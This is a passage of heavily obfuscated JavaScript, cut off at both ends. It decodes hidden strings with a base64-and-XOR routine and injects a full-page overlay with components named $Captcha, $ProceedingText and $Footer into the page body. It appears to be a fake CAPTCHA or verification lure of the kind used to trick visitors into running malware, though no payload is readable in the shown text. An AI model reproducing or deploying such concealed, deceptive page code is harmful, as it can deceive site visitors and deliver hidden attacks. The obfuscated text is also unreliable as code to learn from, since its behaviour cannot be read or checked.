_0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return 